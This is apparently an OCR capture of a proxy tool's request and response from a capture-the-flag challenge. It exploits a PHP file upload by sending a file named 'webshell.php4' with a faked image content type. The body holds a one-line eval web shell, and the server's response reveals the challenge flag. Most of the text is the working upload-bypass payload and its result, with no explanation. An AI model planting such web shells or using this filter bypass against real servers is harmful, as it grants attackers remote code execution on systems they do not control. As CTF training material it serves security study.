 Request
Raw Params Headers Hex
POST /index.php?module=filemanage&do=upload HTTP/1.1
Host: 111.198.29.45:33109
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13;
rv:69.0) Gecko/20100101 Firefox/69.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------8305936651144022155115926​7
494
Content-Length: 279
Connection: close
Referer:
http://111.198.29.45:33109/index.php?module=filemanage&do=uplo
ad
Cookie: PHPSESSID=t5vaq37j239pgpl9gfhihhqt24;
user=4b9987ccafacb8d8fc08d22bbca797ba
Upgrade-Insecure-Requests: 1
-----------------------------83059366511440221551159267494
Content-Disposition: form-data; name="upfile";
filename="webshell.php4"
Content-Type: image/jpeg
<script language='php'> @eval($_GET[shell]); </script>
-----------------------------83059366511440221551159267494--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 21 Oct 2019 12:33:33 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 287
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<title>Message</title>
<meta charset="UTF-8" />
</head>
<body>
<script>alert('you have get
points,here is the
flag:cyberpeace{07f6dfe687a76fb9dcdeaaf3f5913c67}');</script><
script>window.location.href='index.php'</script></body></html>